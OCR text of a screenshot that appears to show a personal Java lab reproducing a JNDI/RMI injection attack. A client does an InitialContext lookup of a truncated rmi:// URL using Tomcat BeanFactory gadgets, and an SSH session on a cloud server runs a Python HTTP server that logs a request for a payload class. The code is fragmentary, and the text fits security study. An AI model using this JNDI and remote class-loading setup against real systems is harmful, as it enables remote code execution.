 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j - Client.java
Log4j src main java Client
Project
Project
pom.xml (Log4j) test.java GroovyShell.class Client.java MLet.java Server.java BeanFactory.class Reference.java
Server
test
TouchFile
resources
target
pom.xml
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 8u321 > D:\Java\jdk1.8.0_321
Maven: com.beust:jcommander:1.78
Maven: com.github.javaparser:javaparser-core:3.17
Maven: com.sun:tools:1.8.0
Maven: com.thoughtworks.qdox:qdox:1.12.1
Maven: com.unboundid:unboundid-ldapsdk:3.1.1
Maven: info.picocli:picocli:4.5.2
Maven: jline:jline:2.14.6
Maven: junit:junit:4.13.1
Maven: org.apache.ant:ant:1.10.9
Maven: org.apache.ant:ant-antlr:1.10.9
Maven: org.apache.ant:ant-junit:1.10.9
Maven: org.apache.ant:ant-launcher:1.10.9
Maven: org.apache.el:com.springsource.org.apach
Maven: org.apache.tomcat:tomcat-annotations-api
Maven: org.apache.tomcat:tomcat-api:8.5.0
Maven: org.apache.tomcat:tomcat-catalina:8.5.0
Maven: org.apache.tomcat:tomcat-coyote:8.5.0
Maven: org.apache.tomcat:tomcat-el-api:8.5.0
Maven: org.apache.tomcat:tomcat-jni:8.5.0
Maven: org.apache.tomcat:tomcat-jsp-api:8.5.0
1 import org.apache.naming.factory.BeanFactory;
2
3 import javax.management.loading.MLet;
4 import javax.naming.Context;
5 import javax.naming.InitialContext;
6 import javax.naming.NamingExcep
7 import javax.naming.StringRefAd
8
9 public class Client {
10 public static void main(St
11 String url = "rmi://12
12 Context ctx = new Initi
13 ctx.lookup(url);
14
15
16
17
18 }
19 }
Run: Server Client
D:\Java\jdk1.8.0_321\bin\java.exe ...
Exception in thread "main" javax.naming.NamingException Create breakpoint : For
at org.apache.naming.factory.BeanFactory.getObjectInstance(BeanFactory
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryConte
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.jav
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at Client.main(Client.java:13)
Process finished with exit code 1
Structure
Bookmarks
1 C:\WINDOWS\System3... 2 root@DESKTOP-HCO2... 3 root@Miku:~
root@120.79.0.164:22 重新连接 SFTP 端口
at java.io.DataInputStream.readInt(DataInputStream.java:392)
at jndi.RMIRefServer.run(RMIRefServer.java:163)
at java.lang.Thread.run(Thread.java:748)
2022-06-15 21:05:16 [RMISERVER] >> Closing connection
SSH 120.79.0.164: session closed
按任意键重新连接
SSH Connecting to 120.79.0.164
SSH Host key fingerprint:
SSH ecdsa-sha2-nistp256 aZokv4INbC0kjovvzxET5cwpS9tCx1fIZ2lgq1K5oh4=
SSH 尝试已保存的密码
Welcome to Alibaba Cloud Elastic Compute Service !
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed Jun 15 19:48:04 2022 from 218.17.40.89
[root@Miku ~]# python -m http.server 1236
-bash: python: command not found
[root@Miku ~]# python3 -m http.server 1236
Serving HTTP on 0.0.0.0 port 1236 (http://0.0.0.0:1236/) ...
218.17.40.89 - - [15/Jun/2022 21:53:14] code 404, message File not found
218.17.40.89 - - [15/Jun/2022 21:53:14] "GET /Blue.class HTTP/1.1" 404 -